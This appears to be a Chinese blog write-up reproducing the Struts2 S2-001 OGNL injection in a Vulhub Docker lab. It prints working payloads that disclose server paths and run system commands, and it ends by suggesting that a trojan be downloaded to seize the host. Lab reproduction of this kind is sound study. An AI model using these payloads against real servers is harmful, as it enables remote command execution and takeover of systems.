vulhub-structs-s2-001

Posted Dark1nt

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulhub-structs-s2-001相关的知识,希望对你有一定的参考价值。

0x00 漏洞原理

类似于服务器模板注入,在输入栏中输入后,服务器会对用{{}} 包围起来的式子进行运算,而且该漏洞是java的漏洞

该漏洞因为用户提交表单数据并且验证失败时,后端会将用户之前提交的参数值使用 OGNL 表达式 %{value}进行解析,然后重新填充到对应的表单数据中。例如注册或登录页面,提交失败后端一般会默认返回之前提交的数据,由于后端使用 %{value}

对提交的数据执行了一次 OGNL 表达式解析,所以可以直接构造 Payload 进行命令执行

就是说,如果有2个输入栏,其中的输入必须是错的,另一个的输入才能通过构造payload进行命令执行。

0x01 影响版本

- Struts 2.0.0 - Struts 2.0.8



0x02 漏洞复现

设置好端口 8848:8080

然后

docker-compose build

docker-compose up -d

0x03 POC





0x03.1 获取tomcat路径

%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}

submit提交后

得到 /usr/local/tomcat





0x03.2 获取网站真实路径

%{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath(\'/\')),#response.flush(),#response.close()}

submit提交后



0x03.3 命令执行

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"pwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}

pwd为我们构造的命令

改成ls

我们可通过下载木马 然后启动木马 来获取目标主机权限。

以上是关于vulhub-structs-s2-001的主要内容,如果未能解决你的问题,请参考以下文章